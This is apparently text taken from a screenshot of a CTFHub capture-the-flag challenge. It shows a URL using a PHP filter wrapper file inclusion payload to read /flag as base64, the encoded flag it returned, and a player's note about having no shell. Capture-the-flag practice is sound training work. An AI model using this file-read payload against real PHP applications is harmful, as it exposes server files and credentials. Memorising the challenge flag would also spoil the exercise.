 CTFHub
challenge-49f66f9deb5edea8
不安全
challenge-49f66f9deb5edea8.sandbox.ctfhub.com:10800/?file=php://filter/read=convert.base64-encode/resource=/flag
Y3RmaHViezE3NDc4NjI4Zjk5ZDhmMWY3NmU1NzhlNX0K
i don't have shell, how to get flag?
flag in /flag